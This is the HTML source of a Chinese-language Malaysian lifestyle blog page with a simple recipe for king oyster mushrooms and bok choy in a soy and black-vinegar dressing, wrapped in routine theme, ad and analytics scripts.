    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' property='v:title' rel='v:url'>分享</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' property='v:title' rel='v:url'>好康</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF' property='v:title' rel='v:url'>来煮家常便</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' property='v:title' rel='v:url'>学烹饪</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' property='v:title' rel='v:url'>资讯</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' property='v:title' rel='v:url'>Cook At Home</a></span>
<brc>/</brc>
<span>杏鲍菇的新吃法! 真的是太好吃啦&#65281; 做法简单&#65292;喜欢的可以学起来&#65281;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
杏鲍菇的新吃法! 真的是太好吃啦&#65281; 做法简单&#65292;喜欢的可以学起来&#65281;
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='3/06/2021 09:43:00 下午'>3/06/2021 09:43:00 下午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html&title=杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html&title=杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html&title=杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html&title=杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkGYD4Vsqo64YwBPgzQxqCOK5lkrEL_auF1R7cumB8KQdS2wU2cCf4Qi15s7eTnW6sYxIfkp2aDKQZtaDQJLoRWDVOT1s-3TGNQfEXHXkerLM-XKG9LowUDnPI3xFrfmL4GJi599PuHsCG/s16000/xbaogu+cover.jpg&description=杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-8993103601504622920' itemprop='articleBody'>
<meta content='  杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！ 材料： 杏鲍菇2条 小白菜1颗 蒜米 红辣椒 青葱 蚝油1茶匙 生抽1茶匙 黑醋1汤匙 麻油几滴 做法： 1）江鱼仔，洗净后爆香。 2）青葱洗净后切小待用。 3）红辣椒洗净，切小。 4）蒜米去皮，洗净后切小。 ...' name='twitter:description'/>
<a name='8993103601504622920'></a>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkGYD4Vsqo64YwBPgzQxqCOK5lkrEL_auF1R7cumB8KQdS2wU2cCf4Qi15s7eTnW6sYxIfkp2aDKQZtaDQJLoRWDVOT1s-3TGNQfEXHXkerLM-XKG9LowUDnPI3xFrfmL4GJi599PuHsCG/s1008/xbaogu+cover.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="567" data-original-width="1008" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkGYD4Vsqo64YwBPgzQxqCOK5lkrEL_auF1R7cumB8KQdS2wU2cCf4Qi15s7eTnW6sYxIfkp2aDKQZtaDQJLoRWDVOT1s-3TGNQfEXHXkerLM-XKG9LowUDnPI3xFrfmL4GJi599PuHsCG/s16000/xbaogu+cover.jpg" /></a></div><br /><p></p><p>杏鲍菇的新吃法! 真的是太好吃啦&#65281; 做法简单&#65292;喜欢的可以学起来&#65281;</p><p><b>材料&#65306;</b></p><p>杏鲍菇2条</p><p>小白菜1颗</p><p>蒜米</p><p>红辣椒</p><p>青葱</p><p>蚝油1茶匙</p><p>生抽1茶匙</p><p>黑醋1汤匙</p><p>麻油几滴</p><p><b>做法&#65306;</b></p><p>1&#65289;江鱼仔&#65292;洗净后爆香&#12290;</p><p>2&#65289;青葱洗净后切小待用&#12290;</p><p>3&#65289;红辣椒洗净&#65292;切小&#12290;</p><p>4&#65289;蒜米去皮&#65292;洗净后切小&#12290;</p><p>5&#65289;杏鲍菇去头部&#65292;洗净后&#65292;削薄&#12290;</p><p>6&#65289;煮水&#65292;水沸后&#65292;开盖&#65292;加入杏鲍菇&#65292;烫熟&#65292;捞起&#65292;滤干水份&#12290;</p><p>7&#65289;把小白菜&#65292;放入锅中的沸水烫熟&#65292;捞起备用&#12290;</p><p>8&#65289;杏鲍菇倒入小白菜里&#12290;</p><p>9&#65289;准备青葱&#65292;红辣椒&#65292;蒜末&#65292;辣椒粉&#65292;倒入热油&#65292;混合搅拌均匀&#12290;</p><p>10&#65289;加入1茶匙的蚝油&#65292;1茶匙的生抽&#65292;几滴麻油&#65292;黑醋1汤匙&#65292;混合搅拌均匀&#12290;</p><p>11&#65289;淋在杏鲍菇里&#65292;加上炸好的江鱼仔&#65292;即可上桌&#12290;</p>

<br />
<iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/QPks-Zph210" width="100%"></iframe>
<br /> 

<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--jackyap1977_main_Blog1_1x1_as-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>资讯
</b><br />

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--jackyap1977_footer3_AdSense9_1x1_as-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />

<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<a href="https://www.facebook.com/johorlobangking/" target="_blank">https://www.facebook.com/johorlobangking/</a><br />

<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>杏鲍菇的新吃法! 真的是太好吃啦&#65281; 做法简单&#65292;喜欢的可以学起来&#65281;</span>
<img alt='杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkGYD4Vsqo64YwBPgzQxqCOK5lkrEL_auF1R7cumB8KQdS2wU2cCf4Qi15s7eTnW6sYxIfkp2aDKQZtaDQJLoRWDVOT1s-3TGNQfEXHXkerLM-XKG9LowUDnPI3xFrfmL4GJi599PuHsCG/s72-c/xbaogu+cover.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
3/06/2021 09:43:00 下午
<span class='value-title' title='3/06/2021 09:43:00 下午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' rel='tag'>
分享
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' rel='tag'>
好康
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF' rel='tag'>
来煮家常便
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' rel='tag'>
学烹饪
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' rel='tag'>
资讯
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' rel='tag'>
Cook At Home
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html&title=杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html&title=杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html&title=杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html&title=杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2021/03/2021-6-March-How-to-cook-mushroom.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkGYD4Vsqo64YwBPgzQxqCOK5lkrEL_auF1R7cumB8KQdS2wU2cCf4Qi15s7eTnW6sYxIfkp2aDKQZtaDQJLoRWDVOT1s-3TGNQfEXHXkerLM-XKG9LowUDnPI3xFrfmL4GJi599PuHsCG/s16000/xbaogu+cover.jpg&description=杏鲍菇的新吃法! 真的是太好吃啦！ 做法简单，喜欢的可以学起来！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Cook At Home
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2021/03/2021-7-March-how-to-use-micro.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2021/03/2021-4-March-how-to-make-Orange-Candy.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=8993103601504622920&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
